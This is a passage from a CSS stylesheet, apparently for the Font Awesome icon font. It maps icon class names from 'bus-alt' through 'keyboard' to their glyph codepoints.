        content: "\f207";
      }
      .fa-bus-alt:before {
        content: "\f55e";
      }
      .fa-business-time:before {
        content: "\f64a";
      }
      .fa-buy-n-large:before {
        content: "\f8a6";
      }
      .fa-buysellads:before {
        content: "\f20d";
      }
      .fa-calculator:before {
        content: "\f1ec";
      }
      .fa-calendar:before {
        content: "\f133";
      }
      .fa-calendar-alt:before {
        content: "\f073";
      }
      .fa-calendar-check:before {
        content: "\f274";
      }
      .fa-calendar-day:before {
        content: "\f783";
      }
      .fa-calendar-minus:before {
        content: "\f272";
      }
      .fa-calendar-plus:before {
        content: "\f271";
      }
      .fa-calendar-times:before {
        content: "\f273";
      }
      .fa-calendar-week:before {
        content: "\f784";
      }
      .fa-camera:before {
        content: "\f030";
      }
      .fa-camera-retro:before {
        content: "\f083";
      }
      .fa-campground:before {
        content: "\f6bb";
      }
      .fa-canadian-maple-leaf:before {
        content: "\f785";
      }
      .fa-candy-cane:before {
        content: "\f786";
      }
      .fa-cannabis:before {
        content: "\f55f";
      }
      .fa-capsules:before {
        content: "\f46b";
      }
      .fa-car:before {
        content: "\f1b9";
      }
      .fa-car-alt:before {
        content: "\f5de";
      }
      .fa-car-battery:before {
        content: "\f5df";
      }
      .fa-car-crash:before {
        content: "\f5e1";
      }
      .fa-car-side:before {
        content: "\f5e4";
      }
      .fa-caravan:before {
        content: "\f8ff";
      }
      .fa-caret-down:before {
        content: "\f0d7";
      }
      .fa-caret-left:before {
        content: "\f0d9";
      }
      .fa-caret-right:before {
        content: "\f0da";
      }
      .fa-caret-square-down:before {
        content: "\f150";
      }
      .fa-caret-square-left:before {
        content: "\f191";
      }
      .fa-caret-square-right:before {
        content: "\f152";
      }
      .fa-caret-square-up:before {
        content: "\f151";
      }
      .fa-caret-up:before {
        content: "\f0d8";
      }
      .fa-carrot:before {
        content: "\f787";
      }
      .fa-cart-arrow-down:before {
        content: "\f218";
      }
      .fa-cart-plus:before {
        content: "\f217";
      }
      .fa-cash-register:before {
        content: "\f788";
      }
      .fa-cat:before {
        content: "\f6be";
      }
      .fa-cc-amazon-pay:before {
        content: "\f42d";
      }
      .fa-cc-amex:before {
        content: "\f1f3";
      }
      .fa-cc-apple-pay:before {
        content: "\f416";
      }
      .fa-cc-diners-club:before {
        content: "\f24c";
      }
      .fa-cc-discover:before {
        content: "\f1f2";
      }
      .fa-cc-jcb:before {
        content: "\f24b";
      }
      .fa-cc-mastercard:before {
        content: "\f1f1";
      }
      .fa-cc-paypal:before {
        content: "\f1f4";
      }
      .fa-cc-stripe:before {
        content: "\f1f5";
      }
      .fa-cc-visa:before {
        content: "\f1f0";
      }
      .fa-centercode:before {
        content: "\f380";
      }
      .fa-centos:before {
        content: "\f789";
      }
      .fa-certificate:before {
        content: "\f0a3";
      }
      .fa-chair:before {
        content: "\f6c0";
      }
      .fa-chalkboard:before {
        content: "\f51b";
      }
      .fa-chalkboard-teacher:before {
        content: "\f51c";
      }
      .fa-charging-station:before {
        content: "\f5e7";
      }
      .fa-chart-area:before {
        content: "\f1fe";
      }
      .fa-chart-bar:before {
        content: "\f080";
      }
      .fa-chart-line:before {
        content: "\f201";
      }
      .fa-chart-pie:before {
        content: "\f200";
      }
      .fa-check:before {
        content: "\f00c";
      }
      .fa-check-circle:before {
        content: "\f058";
      }
      .fa-check-double:before {
        content: "\f560";
      }
      .fa-check-square:before {
        content: "\f14a";
      }
      .fa-cheese:before {
        content: "\f7ef";
      }
      .fa-chess:before {
        content: "\f439";
      }
      .fa-chess-bishop:before {
        content: "\f43a";
      }
      .fa-chess-board:before {
        content: "\f43c";
      }
      .fa-chess-king:before {
        content: "\f43f";
      }
      .fa-chess-knight:before {
        content: "\f441";
      }
      .fa-chess-pawn:before {
        content: "\f443";
      }
      .fa-chess-queen:before {
        content: "\f445";
      }
      .fa-chess-rook:before {
        content: "\f447";
      }
      .fa-chevron-circle-down:before {
        content: "\f13a";
      }
      .fa-chevron-circle-left:before {
        content: "\f137";
      }
      .fa-chevron-circle-right:before {
        content: "\f138";
      }
      .fa-chevron-circle-up:before {
        content: "\f139";
      }
      .fa-chevron-down:before {
        content: "\f078";
      }
      .fa-chevron-left:before {
        content: "\f053";
      }
      .fa-chevron-right:before {
        content: "\f054";
      }
      .fa-chevron-up:before {
        content: "\f077";
      }
      .fa-child:before {
        content: "\f1ae";
      }
      .fa-chrome:before {
        content: "\f268";
      }
      .fa-chromecast:before {
        content: "\f838";
      }
      .fa-church:before {
        content: "\f51d";
      }
      .fa-circle:before {
        content: "\f111";
      }
      .fa-circle-notch:before {
        content: "\f1ce";
      }
      .fa-city:before {
        content: "\f64f";
      }
      .fa-clinic-medical:before {
        content: "\f7f2";
      }
      .fa-clipboard:before {
        content: "\f328";
      }
      .fa-clipboard-check:before {
        content: "\f46c";
      }
      .fa-clipboard-list:before {
        content: "\f46d";
      }
      .fa-clock:before {
        content: "\f017";
      }
      .fa-clone:before {
        content: "\f24d";
      }
      .fa-closed-captioning:before {
        content: "\f20a";
      }
      .fa-cloud:before {
        content: "\f0c2";
      }
      .fa-cloud-download-alt:before {
        content: "\f381";
      }
      .fa-cloud-meatball:before {
        content: "\f73b";
      }
      .fa-cloud-moon:before {
        content: "\f6c3";
      }
      .fa-cloud-moon-rain:before {
        content: "\f73c";
      }
      .fa-cloud-rain:before {
        content: "\f73d";
      }
      .fa-cloud-showers-heavy:before {
        content: "\f740";
      }
      .fa-cloud-sun:before {
        content: "\f6c4";
      }
      .fa-cloud-sun-rain:before {
        content: "\f743";
      }
      .fa-cloud-upload-alt:before {
        content: "\f382";
      }
      .fa-cloudflare:before {
        content: "\e07d";
      }
      .fa-cloudscale:before {
        content: "\f383";
      }
      .fa-cloudsmith:before {
        content: "\f384";
      }
      .fa-cloudversify:before {
        content: "\f385";
      }
      .fa-cocktail:before {
        content: "\f561";
      }
      .fa-code:before {
        content: "\f121";
      }
      .fa-code-branch:before {
        content: "\f126";
      }
      .fa-codepen:before {
        content: "\f1cb";
      }
      .fa-codiepie:before {
        content: "\f284";
      }
      .fa-coffee:before {
        content: "\f0f4";
      }
      .fa-cog:before {
        content: "\f013";
      }
      .fa-cogs:before {
        content: "\f085";
      }
      .fa-coins:before {
        content: "\f51e";
      }
      .fa-columns:before {
        content: "\f0db";
      }
      .fa-comment:before {
        content: "\f075";
      }
      .fa-comment-alt:before {
        content: "\f27a";
      }
      .fa-comment-dollar:before {
        content: "\f651";
      }
      .fa-comment-dots:before {
        content: "\f4ad";
      }
      .fa-comment-medical:before {
        content: "\f7f5";
      }
      .fa-comment-slash:before {
        content: "\f4b3";
      }
      .fa-comments:before {
        content: "\f086";
      }
      .fa-comments-dollar:before {
        content: "\f653";
      }
      .fa-compact-disc:before {
        content: "\f51f";
      }
      .fa-compass:before {
        content: "\f14e";
      }
      .fa-compress:before {
        content: "\f066";
      }
      .fa-compress-alt:before {
        content: "\f422";
      }
      .fa-compress-arrows-alt:before {
        content: "\f78c";
      }
      .fa-concierge-bell:before {
        content: "\f562";
      }
      .fa-confluence:before {
        content: "\f78d";
      }
      .fa-connectdevelop:before {
        content: "\f20e";
      }
      .fa-contao:before {
        content: "\f26d";
      }
      .fa-cookie:before {
        content: "\f563";
      }
      .fa-cookie-bite:before {
        content: "\f564";
      }
      .fa-copy:before {
        content: "\f0c5";
      }
      .fa-copyright:before {
        content: "\f1f9";
      }
      .fa-cotton-bureau:before {
        content: "\f89e";
      }
      .fa-couch:before {
        content: "\f4b8";
      }
      .fa-cpanel:before {
        content: "\f388";
      }
      .fa-creative-commons:before {
        content: "\f25e";
      }
      .fa-creative-commons-by:before {
        content: "\f4e7";
      }
      .fa-creative-commons-nc:before {
        content: "\f4e8";
      }
      .fa-creative-commons-nc-eu:before {
        content: "\f4e9";
      }
      .fa-creative-commons-nc-jp:before {
        content: "\f4ea";
      }
      .fa-creative-commons-nd:before {
        content: "\f4eb";
      }
      .fa-creative-commons-pd:before {
        content: "\f4ec";
      }
      .fa-creative-commons-pd-alt:before {
        content: "\f4ed";
      }
      .fa-creative-commons-remix:before {
        content: "\f4ee";
      }
      .fa-creative-commons-sa:before {
        content: "\f4ef";
      }
      .fa-creative-commons-sampling:before {
        content: "\f4f0";
      }
      .fa-creative-commons-sampling-plus:before {
        content: "\f4f1";
      }
      .fa-creative-commons-share:before {
        content: "\f4f2";
      }
      .fa-creative-commons-zero:before {
        content: "\f4f3";
      }
      .fa-credit-card:before {
        content: "\f09d";
      }
      .fa-critical-role:before {
        content: "\f6c9";
      }
      .fa-crop:before {
        content: "\f125";
      }
      .fa-crop-alt:before {
        content: "\f565";
      }
      .fa-cross:before {
        content: "\f654";
      }
      .fa-crosshairs:before {
        content: "\f05b";
      }
      .fa-crow:before {
        content: "\f520";
      }
      .fa-crown:before {
        content: "\f521";
      }
      .fa-crutch:before {
        content: "\f7f7";
      }
      .fa-css3:before {
        content: "\f13c";
      }
      .fa-css3-alt:before {
        content: "\f38b";
      }
      .fa-cube:before {
        content: "\f1b2";
      }
      .fa-cubes:before {
        content: "\f1b3";
      }
      .fa-cut:before {
        content: "\f0c4";
      }
      .fa-cuttlefish:before {
        content: "\f38c";
      }
      .fa-d-and-d:before {
        content: "\f38d";
      }
      .fa-d-and-d-beyond:before {
        content: "\f6ca";
      }
      .fa-dailymotion:before {
        content: "\e052";
      }
      .fa-dashcube:before {
        content: "\f210";
      }
      .fa-database:before {
        content: "\f1c0";
      }
      .fa-deaf:before {
        content: "\f2a4";
      }
      .fa-deezer:before {
        content: "\e077";
      }
      .fa-delicious:before {
        content: "\f1a5";
      }
      .fa-democrat:before {
        content: "\f747";
      }
      .fa-deploydog:before {
        content: "\f38e";
      }
      .fa-deskpro:before {
        content: "\f38f";
      }
      .fa-desktop:before {
        content: "\f108";
      }
      .fa-dev:before {
        content: "\f6cc";
      }
      .fa-deviantart:before {
        content: "\f1bd";
      }
      .fa-dharmachakra:before {
        content: "\f655";
      }
      .fa-dhl:before {
        content: "\f790";
      }
      .fa-diagnoses:before {
        content: "\f470";
      }
      .fa-diaspora:before {
        content: "\f791";
      }
      .fa-dice:before {
        content: "\f522";
      }
      .fa-dice-d20:before {
        content: "\f6cf";
      }
      .fa-dice-d6:before {
        content: "\f6d1";
      }
      .fa-dice-five:before {
        content: "\f523";
      }
      .fa-dice-four:before {
        content: "\f524";
      }
      .fa-dice-one:before {
        content: "\f525";
      }
      .fa-dice-six:before {
        content: "\f526";
      }
      .fa-dice-three:before {
        content: "\f527";
      }
      .fa-dice-two:before {
        content: "\f528";
      }
      .fa-digg:before {
        content: "\f1a6";
      }
      .fa-digital-ocean:before {
        content: "\f391";
      }
      .fa-digital-tachograph:before {
        content: "\f566";
      }
      .fa-directions:before {
        content: "\f5eb";
      }
      .fa-discord:before {
        content: "\f392";
      }
      .fa-discourse:before {
        content: "\f393";
      }
      .fa-disease:before {
        content: "\f7fa";
      }
      .fa-divide:before {
        content: "\f529";
      }
      .fa-dizzy:before {
        content: "\f567";
      }
      .fa-dna:before {
        content: "\f471";
      }
      .fa-dochub:before {
        content: "\f394";
      }
      .fa-docker:before {
        content: "\f395";
      }
      .fa-dog:before {
        content: "\f6d3";
      }
      .fa-dollar-sign:before {
        content: "\f155";
      }
      .fa-dolly:before {
        content: "\f472";
      }
      .fa-dolly-flatbed:before {
        content: "\f474";
      }
      .fa-donate:before {
        content: "\f4b9";
      }
      .fa-door-closed:before {
        content: "\f52a";
      }
      .fa-door-open:before {
        content: "\f52b";
      }
      .fa-dot-circle:before {
        content: "\f192";
      }
      .fa-dove:before {
        content: "\f4ba";
      }
      .fa-download:before {
        content: "\f019";
      }
      .fa-draft2digital:before {
        content: "\f396";
      }
      .fa-drafting-compass:before {
        content: "\f568";
      }
      .fa-dragon:before {
        content: "\f6d5";
      }
      .fa-draw-polygon:before {
        content: "\f5ee";
      }
      .fa-dribbble:before {
        content: "\f17d";
      }
      .fa-dribbble-square:before {
        content: "\f397";
      }
      .fa-dropbox:before {
        content: "\f16b";
      }
      .fa-drum:before {
        content: "\f569";
      }
      .fa-drum-steelpan:before {
        content: "\f56a";
      }
      .fa-drumstick-bite:before {
        content: "\f6d7";
      }
      .fa-drupal:before {
        content: "\f1a9";
      }
      .fa-dumbbell:before {
        content: "\f44b";
      }
      .fa-dumpster:before {
        content: "\f793";
      }
      .fa-dumpster-fire:before {
        content: "\f794";
      }
      .fa-dungeon:before {
        content: "\f6d9";
      }
      .fa-dyalog:before {
        content: "\f399";
      }
      .fa-earlybirds:before {
        content: "\f39a";
      }
      .fa-ebay:before {
        content: "\f4f4";
      }
      .fa-edge:before {
        content: "\f282";
      }
      .fa-edge-legacy:before {
        content: "\e078";
      }
      .fa-edit:before {
        content: "\f044";
      }
      .fa-egg:before {
        content: "\f7fb";
      }
      .fa-eject:before {
        content: "\f052";
      }
      .fa-elementor:before {
        content: "\f430";
      }
      .fa-ellipsis-h:before {
        content: "\f141";
      }
      .fa-ellipsis-v:before {
        content: "\f142";
      }
      .fa-ello:before {
        content: "\f5f1";
      }
      .fa-ember:before {
        content: "\f423";
      }
      .fa-empire:before {
        content: "\f1d1";
      }
      .fa-envelope:before {
        content: "\f0e0";
      }
      .fa-envelope-open:before {
        content: "\f2b6";
      }
      .fa-envelope-open-text:before {
        content: "\f658";
      }
      .fa-envelope-square:before {
        content: "\f199";
      }
      .fa-envira:before {
        content: "\f299";
      }
      .fa-equals:before {
        content: "\f52c";
      }
      .fa-eraser:before {
        content: "\f12d";
      }
      .fa-erlang:before {
        content: "\f39d";
      }
      .fa-ethereum:before {
        content: "\f42e";
      }
      .fa-ethernet:before {
        content: "\f796";
      }
      .fa-etsy:before {
        content: "\f2d7";
      }
      .fa-euro-sign:before {
        content: "\f153";
      }
      .fa-evernote:before {
        content: "\f839";
      }
      .fa-exchange-alt:before {
        content: "\f362";
      }
      .fa-exclamation:before {
        content: "\f12a";
      }
      .fa-exclamation-circle:before {
        content: "\f06a";
      }
      .fa-exclamation-triangle:before {
        content: "\f071";
      }
      .fa-expand:before {
        content: "\f065";
      }
      .fa-expand-alt:before {
        content: "\f424";
      }
      .fa-expand-arrows-alt:before {
        content: "\f31e";
      }
      .fa-expeditedssl:before {
        content: "\f23e";
      }
      .fa-external-link-alt:before {
        content: "\f35d";
      }
      .fa-external-link-square-alt:before {
        content: "\f360";
      }
      .fa-eye:before {
        content: "\f06e";
      }
      .fa-eye-dropper:before {
        content: "\f1fb";
      }
      .fa-eye-slash:before {
        content: "\f070";
      }
      .fa-facebook:before {
        content: "\f09a";
      }
      .fa-facebook-f:before {
        content: "\f39e";
      }
      .fa-facebook-messenger:before {
        content: "\f39f";
      }
      .fa-facebook-square:before {
        content: "\f082";
      }
      .fa-fan:before {
        content: "\f863";
      }
      .fa-fantasy-flight-games:before {
        content: "\f6dc";
      }
      .fa-fast-backward:before {
        content: "\f049";
      }
      .fa-fast-forward:before {
        content: "\f050";
      }
      .fa-faucet:before {
        content: "\e005";
      }
      .fa-fax:before {
        content: "\f1ac";
      }
      .fa-feather:before {
        content: "\f52d";
      }
      .fa-feather-alt:before {
        content: "\f56b";
      }
      .fa-fedex:before {
        content: "\f797";
      }
      .fa-fedora:before {
        content: "\f798";
      }
      .fa-female:before {
        content: "\f182";
      }
      .fa-fighter-jet:before {
        content: "\f0fb";
      }
      .fa-figma:before {
        content: "\f799";
      }
      .fa-file:before {
        content: "\f15b";
      }
      .fa-file-alt:before {
        content: "\f15c";
      }
      .fa-file-archive:before {
        content: "\f1c6";
      }
      .fa-file-audio:before {
        content: "\f1c7";
      }
      .fa-file-code:before {
        content: "\f1c9";
      }
      .fa-file-contract:before {
        content: "\f56c";
      }
      .fa-file-csv:before {
        content: "\f6dd";
      }
      .fa-file-download:before {
        content: "\f56d";
      }
      .fa-file-excel:before {
        content: "\f1c3";
      }
      .fa-file-export:before {
        content: "\f56e";
      }
      .fa-file-image:before {
        content: "\f1c5";
      }
      .fa-file-import:before {
        content: "\f56f";
      }
      .fa-file-invoice:before {
        content: "\f570";
      }
      .fa-file-invoice-dollar:before {
        content: "\f571";
      }
      .fa-file-medical:before {
        content: "\f477";
      }
      .fa-file-medical-alt:before {
        content: "\f478";
      }
      .fa-file-pdf:before {
        content: "\f1c1";
      }
      .fa-file-powerpoint:before {
        content: "\f1c4";
      }
      .fa-file-prescription:before {
        content: "\f572";
      }
      .fa-file-signature:before {
        content: "\f573";
      }
      .fa-file-upload:before {
        content: "\f574";
      }
      .fa-file-video:before {
        content: "\f1c8";
      }
      .fa-file-word:before {
        content: "\f1c2";
      }
      .fa-fill:before {
        content: "\f575";
      }
      .fa-fill-drip:before {
        content: "\f576";
      }
      .fa-film:before {
        content: "\f008";
      }
      .fa-filter:before {
        content: "\f0b0";
      }
      .fa-fingerprint:before {
        content: "\f577";
      }
      .fa-fire:before {
        content: "\f06d";
      }
      .fa-fire-alt:before {
        content: "\f7e4";
      }
      .fa-fire-extinguisher:before {
        content: "\f134";
      }
      .fa-firefox:before {
        content: "\f269";
      }
      .fa-firefox-browser:before {
        content: "\e007";
      }
      .fa-first-aid:before {
        content: "\f479";
      }
      .fa-first-order:before {
        content: "\f2b0";
      }
      .fa-first-order-alt:before {
        content: "\f50a";
      }
      .fa-firstdraft:before {
        content: "\f3a1";
      }
      .fa-fish:before {
        content: "\f578";
      }
      .fa-fist-raised:before {
        content: "\f6de";
      }
      .fa-flag:before {
        content: "\f024";
      }
      .fa-flag-checkered:before {
        content: "\f11e";
      }
      .fa-flag-usa:before {
        content: "\f74d";
      }
      .fa-flask:before {
        content: "\f0c3";
      }
      .fa-flickr:before {
        content: "\f16e";
      }
      .fa-flipboard:before {
        content: "\f44d";
      }
      .fa-flushed:before {
        content: "\f579";
      }
      .fa-fly:before {
        content: "\f417";
      }
      .fa-folder:before {
        content: "\f07b";
      }
      .fa-folder-minus:before {
        content: "\f65d";
      }
      .fa-folder-open:before {
        content: "\f07c";
      }
      .fa-folder-plus:before {
        content: "\f65e";
      }
      .fa-font:before {
        content: "\f031";
      }
      .fa-font-awesome:before {
        content: "\f2b4";
      }
      .fa-font-awesome-alt:before {
        content: "\f35c";
      }
      .fa-font-awesome-flag:before {
        content: "\f425";
      }
      .fa-font-awesome-logo-full:before {
        content: "\f4e6";
      }
      .fa-fonticons:before {
        content: "\f280";
      }
      .fa-fonticons-fi:before {
        content: "\f3a2";
      }
      .fa-football-ball:before {
        content: "\f44e";
      }
      .fa-fort-awesome:before {
        content: "\f286";
      }
      .fa-fort-awesome-alt:before {
        content: "\f3a3";
      }
      .fa-forumbee:before {
        content: "\f211";
      }
      .fa-forward:before {
        content: "\f04e";
      }
      .fa-foursquare:before {
        content: "\f180";
      }
      .fa-free-code-camp:before {
        content: "\f2c5";
      }
      .fa-freebsd:before {
        content: "\f3a4";
      }
      .fa-frog:before {
        content: "\f52e";
      }
      .fa-frown:before {
        content: "\f119";
      }
      .fa-frown-open:before {
        content: "\f57a";
      }
      .fa-fulcrum:before {
        content: "\f50b";
      }
      .fa-funnel-dollar:before {
        content: "\f662";
      }
      .fa-futbol:before {
        content: "\f1e3";
      }
      .fa-galactic-republic:before {
        content: "\f50c";
      }
      .fa-galactic-senate:before {
        content: "\f50d";
      }
      .fa-gamepad:before {
        content: "\f11b";
      }
      .fa-gas-pump:before {
        content: "\f52f";
      }
      .fa-gavel:before {
        content: "\f0e3";
      }
      .fa-gem:before {
        content: "\f3a5";
      }
      .fa-genderless:before {
        content: "\f22d";
      }
      .fa-get-pocket:before {
        content: "\f265";
      }
      .fa-gg:before {
        content: "\f260";
      }
      .fa-gg-circle:before {
        content: "\f261";
      }
      .fa-ghost:before {
        content: "\f6e2";
      }
      .fa-gift:before {
        content: "\f06b";
      }
      .fa-gifts:before {
        content: "\f79c";
      }
      .fa-git:before {
        content: "\f1d3";
      }
      .fa-git-alt:before {
        content: "\f841";
      }
      .fa-git-square:before {
        content: "\f1d2";
      }
      .fa-github:before {
        content: "\f09b";
      }
      .fa-github-alt:before {
        content: "\f113";
      }
      .fa-github-square:before {
        content: "\f092";
      }
      .fa-gitkraken:before {
        content: "\f3a6";
      }
      .fa-gitlab:before {
        content: "\f296";
      }
      .fa-gitter:before {
        content: "\f426";
      }
      .fa-glass-cheers:before {
        content: "\f79f";
      }
      .fa-glass-martini:before {
        content: "\f000";
      }
      .fa-glass-martini-alt:before {
        content: "\f57b";
      }
      .fa-glass-whiskey:before {
        content: "\f7a0";
      }
      .fa-glasses:before {
        content: "\f530";
      }
      .fa-glide:before {
        content: "\f2a5";
      }
      .fa-glide-g:before {
        content: "\f2a6";
      }
      .fa-globe:before {
        content: "\f0ac";
      }
      .fa-globe-africa:before {
        content: "\f57c";
      }
      .fa-globe-americas:before {
        content: "\f57d";
      }
      .fa-globe-asia:before {
        content: "\f57e";
      }
      .fa-globe-europe:before {
        content: "\f7a2";
      }
      .fa-gofore:before {
        content: "\f3a7";
      }
      .fa-golf-ball:before {
        content: "\f450";
      }
      .fa-goodreads:before {
        content: "\f3a8";
      }
      .fa-goodreads-g:before {
        content: "\f3a9";
      }
      .fa-google:before {
        content: "\f1a0";
      }
      .fa-google-drive:before {
        content: "\f3aa";
      }
      .fa-google-pay:before {
        content: "\e079";
      }
      .fa-google-play:before {
        content: "\f3ab";
      }
      .fa-google-plus:before {
        content: "\f2b3";
      }
      .fa-google-plus-g:before {
        content: "\f0d5";
      }
      .fa-google-plus-square:before {
        content: "\f0d4";
      }
      .fa-google-wallet:before {
        content: "\f1ee";
      }
      .fa-gopuram:before {
        content: "\f664";
      }
      .fa-graduation-cap:before {
        content: "\f19d";
      }
      .fa-gratipay:before {
        content: "\f184";
      }
      .fa-grav:before {
        content: "\f2d6";
      }
      .fa-greater-than:before {
        content: "\f531";
      }
      .fa-greater-than-equal:before {
        content: "\f532";
      }
      .fa-grimace:before {
        content: "\f57f";
      }
      .fa-grin:before {
        content: "\f580";
      }
      .fa-grin-alt:before {
        content: "\f581";
      }
      .fa-grin-beam:before {
        content: "\f582";
      }
      .fa-grin-beam-sweat:before {
        content: "\f583";
      }
      .fa-grin-hearts:before {
        content: "\f584";
      }
      .fa-grin-squint:before {
        content: "\f585";
      }
      .fa-grin-squint-tears:before {
        content: "\f586";
      }
      .fa-grin-stars:before {
        content: "\f587";
      }
      .fa-grin-tears:before {
        content: "\f588";
      }
      .fa-grin-tongue:before {
        content: "\f589";
      }
      .fa-grin-tongue-squint:before {
        content: "\f58a";
      }
      .fa-grin-tongue-wink:before {
        content: "\f58b";
      }
      .fa-grin-wink:before {
        content: "\f58c";
      }
      .fa-grip-horizontal:before {
        content: "\f58d";
      }
      .fa-grip-lines:before {
        content: "\f7a4";
      }
      .fa-grip-lines-vertical:before {
        content: "\f7a5";
      }
      .fa-grip-vertical:before {
        content: "\f58e";
      }
      .fa-gripfire:before {
        content: "\f3ac";
      }
      .fa-grunt:before {
        content: "\f3ad";
      }
      .fa-guilded:before {
        content: "\e07e";
      }
      .fa-guitar:before {
        content: "\f7a6";
      }
      .fa-gulp:before {
        content: "\f3ae";
      }
      .fa-h-square:before {
        content: "\f0fd";
      }
      .fa-hacker-news:before {
        content: "\f1d4";
      }
      .fa-hacker-news-square:before {
        content: "\f3af";
      }
      .fa-hackerrank:before {
        content: "\f5f7";
      }
      .fa-hamburger:before {
        content: "\f805";
      }
      .fa-hammer:before {
        content: "\f6e3";
      }
      .fa-hamsa:before {
        content: "\f665";
      }
      .fa-hand-holding:before {
        content: "\f4bd";
      }
      .fa-hand-holding-heart:before {
        content: "\f4be";
      }
      .fa-hand-holding-medical:before {
        content: "\e05c";
      }
      .fa-hand-holding-usd:before {
        content: "\f4c0";
      }
      .fa-hand-holding-water:before {
        content: "\f4c1";
      }
      .fa-hand-lizard:before {
        content: "\f258";
      }
      .fa-hand-middle-finger:before {
        content: "\f806";
      }
      .fa-hand-paper:before {
        content: "\f256";
      }
      .fa-hand-peace:before {
        content: "\f25b";
      }
      .fa-hand-point-down:before {
        content: "\f0a7";
      }
      .fa-hand-point-left:before {
        content: "\f0a5";
      }
      .fa-hand-point-right:before {
        content: "\f0a4";
      }
      .fa-hand-point-up:before {
        content: "\f0a6";
      }
      .fa-hand-pointer:before {
        content: "\f25a";
      }
      .fa-hand-rock:before {
        content: "\f255";
      }
      .fa-hand-scissors:before {
        content: "\f257";
      }
      .fa-hand-sparkles:before {
        content: "\e05d";
      }
      .fa-hand-spock:before {
        content: "\f259";
      }
      .fa-hands:before {
        content: "\f4c2";
      }
      .fa-hands-helping:before {
        content: "\f4c4";
      }
      .fa-hands-wash:before {
        content: "\e05e";
      }
      .fa-handshake:before {
        content: "\f2b5";
      }
      .fa-handshake-alt-slash:before {
        content: "\e05f";
      }
      .fa-handshake-slash:before {
        content: "\e060";
      }
      .fa-hanukiah:before {
        content: "\f6e6";
      }
      .fa-hard-hat:before {
        content: "\f807";
      }
      .fa-hashtag:before {
        content: "\f292";
      }
      .fa-hat-cowboy:before {
        content: "\f8c0";
      }
      .fa-hat-cowboy-side:before {
        content: "\f8c1";
      }
      .fa-hat-wizard:before {
        content: "\f6e8";
      }
      .fa-hdd:before {
        content: "\f0a0";
      }
      .fa-head-side-cough:before {
        content: "\e061";
      }
      .fa-head-side-cough-slash:before {
        content: "\e062";
      }
      .fa-head-side-mask:before {
        content: "\e063";
      }
      .fa-head-side-virus:before {
        content: "\e064";
      }
      .fa-heading:before {
        content: "\f1dc";
      }
      .fa-headphones:before {
        content: "\f025";
      }
      .fa-headphones-alt:before {
        content: "\f58f";
      }
      .fa-headset:before {
        content: "\f590";
      }
      .fa-heart:before {
        content: "\f004";
      }
      .fa-heart-broken:before {
        content: "\f7a9";
      }
      .fa-heartbeat:before {
        content: "\f21e";
      }
      .fa-helicopter:before {
        content: "\f533";
      }
      .fa-highlighter:before {
        content: "\f591";
      }
      .fa-hiking:before {
        content: "\f6ec";
      }
      .fa-hippo:before {
        content: "\f6ed";
      }
      .fa-hips:before {
        content: "\f452";
      }
      .fa-hire-a-helper:before {
        content: "\f3b0";
      }
      .fa-history:before {
        content: "\f1da";
      }
      .fa-hive:before {
        content: "\e07f";
      }
      .fa-hockey-puck:before {
        content: "\f453";
      }
      .fa-holly-berry:before {
        content: "\f7aa";
      }
      .fa-home:before {
        content: "\f015";
      }
      .fa-hooli:before {
        content: "\f427";
      }
      .fa-hornbill:before {
        content: "\f592";
      }
      .fa-horse:before {
        content: "\f6f0";
      }
      .fa-horse-head:before {
        content: "\f7ab";
      }
      .fa-hospital:before {
        content: "\f0f8";
      }
      .fa-hospital-alt:before {
        content: "\f47d";
      }
      .fa-hospital-symbol:before {
        content: "\f47e";
      }
      .fa-hospital-user:before {
        content: "\f80d";
      }
      .fa-hot-tub:before {
        content: "\f593";
      }
      .fa-hotdog:before {
        content: "\f80f";
      }
      .fa-hotel:before {
        content: "\f594";
      }
      .fa-hotjar:before {
        content: "\f3b1";
      }
      .fa-hourglass:before {
        content: "\f254";
      }
      .fa-hourglass-end:before {
        content: "\f253";
      }
      .fa-hourglass-half:before {
        content: "\f252";
      }
      .fa-hourglass-start:before {
        content: "\f251";
      }
      .fa-house-damage:before {
        content: "\f6f1";
      }
      .fa-house-user:before {
        content: "\e065";
      }
      .fa-houzz:before {
        content: "\f27c";
      }
      .fa-hryvnia:before {
        content: "\f6f2";
      }
      .fa-html5:before {
        content: "\f13b";
      }
      .fa-hubspot:before {
        content: "\f3b2";
      }
      .fa-i-cursor:before {
        content: "\f246";
      }
      .fa-ice-cream:before {
        content: "\f810";
      }
      .fa-icicles:before {
        content: "\f7ad";
      }
      .fa-icons:before {
        content: "\f86d";
      }
      .fa-id-badge:before {
        content: "\f2c1";
      }
      .fa-id-card:before {
        content: "\f2c2";
      }
      .fa-id-card-alt:before {
        content: "\f47f";
      }
      .fa-ideal:before {
        content: "\e013";
      }
      .fa-igloo:before {
        content: "\f7ae";
      }
      .fa-image:before {
        content: "\f03e";
      }
      .fa-images:before {
        content: "\f302";
      }
      .fa-imdb:before {
        content: "\f2d8";
      }
      .fa-inbox:before {
        content: "\f01c";
      }
      .fa-indent:before {
        content: "\f03c";
      }
      .fa-industry:before {
        content: "\f275";
      }
      .fa-infinity:before {
        content: "\f534";
      }
      .fa-info:before {
        content: "\f129";
      }
      .fa-info-circle:before {
        content: "\f05a";
      }
      .fa-innosoft:before {
        content: "\e080";
      }
      .fa-instagram:before {
        content: "\f16d";
      }
      .fa-instagram-square:before {
        content: "\e055";
      }
      .fa-instalod:before {
        content: "\e081";
      }
      .fa-intercom:before {
        content: "\f7af";
      }
      .fa-internet-explorer:before {
        content: "\f26b";
      }
      .fa-invision:before {
        content: "\f7b0";
      }
      .fa-ioxhost:before {
        content: "\f208";
      }
      .fa-italic:before {
        content: "\f033";
      }
      .fa-itch-io:before {
        content: "\f83a";
      }
      .fa-itunes:before {
        content: "\f3b4";
      }
      .fa-itunes-note:before {
        content: "\f3b5";
      }
      .fa-java:before {
        content: "\f4e4";
      }
      .fa-jedi:before {
        content: "\f669";
      }
      .fa-jedi-order:before {
        content: "\f50e";
      }
      .fa-jenkins:before {
        content: "\f3b6";
      }
      .fa-jira:before {
        content: "\f7b1";
      }
      .fa-joget:before {
        content: "\f3b7";
      }
      .fa-joint:before {
        content: "\f595";
      }
      .fa-joomla:before {
        content: "\f1aa";
      }
      .fa-journal-whills:before {
        content: "\f66a";
      }
      .fa-js:before {
        content: "\f3b8";
      }
      .fa-js-square:before {
        content: "\f3b9";
      }
      .fa-jsfiddle:before {
        content: "\f1cc";
      }
      .fa-kaaba:before {
        content: "\f66b";
      }
      .fa-kaggle:before {
        content: "\f5fa";
      }
      .fa-key:before {
        content: "\f084";
      }
      .fa-keybase:before {
        content: "\f4f5";
      }
      .fa-keyboard:before {
        content: "\f11c";
      }
